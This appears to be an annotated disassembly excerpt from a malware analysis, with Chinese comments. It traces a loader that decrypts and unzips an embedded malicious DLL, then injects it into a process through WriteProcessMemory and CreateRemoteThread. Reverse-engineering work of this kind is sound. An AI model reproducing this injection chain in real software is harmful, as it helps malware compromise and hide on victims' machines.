 .text:0040178B 89 44 24 18 mov [esp+238h+HeapFree], eax
.text:0040178F 85 F6 test esi, esi
.text:00401791 0F 84 B6 00 00 00 jz loc_40184D
.text:00401797 85 C0 test eax, eax
.text:00401799 0F 84 AE 00 00 00 jz loc_40184D
.text:0040179F A1 E8 1A 42 00 mov eax, dword_421AE8
.text:004017A4 50 push eax
.text:004017A5 55 push ebp
.text:004017A6 89 44 24 18 mov [esp+240h+unzipped_malware_dll_size], eax
.text:004017AA FF 15 80 70 41 00 call ds:GetProcessHeap
.text:004017B0 50 push eax
.text:004017B1 FF D6 call esi ; HeapAlloc
.text:004017B3 8B F0 mov esi, eax
.text:004017B5 85 F6 test esi, esi
.text:004017B7 0F 84 90 00 00 00 jz loc_40184D
.text:004017BD 8B 15 EC 1A 42 00 mov edx, malware_dll_size
.text:004017C3 52 push edx ; size_t
.text:004017C4 E8 75 81 00 00 call operator new(uint)
.text:004017C9 8B F8 mov edi, eax
.text:004017CB 83 C4 04 add esp, 4
.text:004017CE 85 FF test edi, edi
.text:004017D0 74 6D jz short loc_40183F
.text:004017D2 A1 EC 1A 42 00 mov eax, malware_dll_size
.text:004017D7 50 push eax ; size_t
.text:004017D8 68 F4 1A 42 00 push offset malware_dll ; void *
.text:004017DD 57 push edi ; void *
.text:004017DE E8 7D 83 00 00 call _memcpy
.text:004017E3 A1 F0 1A 42 00 mov eax, dword_421AF0
.text:004017E8 8B 1D EC 1A 42 00 mov ebx, malware_dll_size
.text:004017EE 83 C4 0C add esp, 0Ch
.text:004017F1 E8 4A 2C 00 00 call decrypt 解密病毒动态库
.text:004017F6 8B 0D EC 1A 42 00 mov ecx, malware_dll_size
.text:004017FC 51 push ecx
.text:004017FD 57 push edi
.text:004017FE 8D 54 24 18 lea edx, [esp+240h+unzipped_malware_dll_size]
.text:00401802 52 push edx
.text:00401803 56 push esi
.text:00401804 E8 27 49 00 00 call unzip 解压
.text:00401809 83 C4 10 add esp, 10h
.text:0040180C 57 push edi ; void *
.text:0040180D 85 C0 test eax, eax
.text:0040180F 75 26 jnz short loc_401837
.text:00401811 E8 37 7D 00 00 call operator delete(void *)
.text:00401816 8B 44 24 14 mov eax, [esp+23Ch+unzipped_malware_dll_size]
.text:0040181A 8B 4C 24 20 mov ecx, [esp+23Ch+var_21C]
.text:0040181E 8B 54 24 18 mov edx, [esp+23Ch+var_224]
.text:00401822 83 C4 04 add esp, 4
.text:00401825 50 push eax
.text:00401826 56 push esi
.text:00401827 E8 64 F9 FF FF call WriteProcessMemory_and_CreateRemoteThread_to_run_DllCanUnloadNow 将解密并解压后的病毒模块注入进程地址空
.text:0040182C 85 C0 test eax, eax
.text:0040182E 74 0F jz short loc_40183F 间，调用反射加载函数DllCanUnloadNow
.text:00401830 BD 01 00 00 00 mov ebp, 1
.text:00401835 EB 08 jmp short loc_40183F